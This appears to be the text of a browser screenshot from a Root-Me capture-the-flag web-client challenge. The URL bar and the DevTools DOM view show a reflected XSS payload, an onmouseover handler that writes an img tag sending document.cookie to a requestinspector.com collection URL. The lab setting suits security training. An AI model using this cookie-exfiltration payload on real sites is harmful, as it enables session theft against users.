 Không bảo mật | challenge01.root-me.org/web-client/ch26/?p=q%27%20onmouseover=%27document.write(...
TOEIC SEMESTER Cute Trang chủ - NC - Kh... Login | AirDroid Web ▷ Quá khứ của (qu... The UIT Informatio... ascii-codes-table.p... Chromium OS Docs...
publier des solutions sur internet est interdit
VALHALLA INC.
404 - Not Found
THE GODS WILL NOT BE PLEASED.
The page q' onmouseover='document.write("<img
src=https://requestinspector.com/inspect/01fzesvkxb0b0x04gctmsqdf33?".co
/>")) could not be found.
WHAT CAN I DO ABOUT THIS?
REPORT TO THE ADMINISTRATOR
DevTools is now available in Vietnamese! Always match Chrome's language Switch DevTools to Vietnamese Don'
Elements Console Sources Network Performance Memory Application Security
<!DOCTYPE html>
<!--
Phantom by HTML5 UP
html5up.net | @ajlkn
Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
<head>…</head>
<body class cz-shortcut-listen="true">
<link rel="stylesheet" property="stylesheet" id="s" type="text/css" href="/template/s.css"
media="all">
<iframe id="iframe" src="https://www.root-me.org/?page=externe_header">…</iframe>
<!-- Wrapper -->
<div id="wrapper">
<!-- Header -->
<header id="header">…</header>
<!-- Menu -->
<!-- Main -->
<div id="main">
<div class="inner">
<section>
<h1>404 - Not Found</h1>
<h2>The gods will not be pleased.</h2>
<p> == $0
"The page "
<a href="?p=q" onmouseover="document.write("<img src=https://requestinspector.co
m/inspect/01fzesvkxb0b0x04gctmsqdf33?".concat(document.cookie).concat(" />"))">…
</a>
" could not be found."
</p>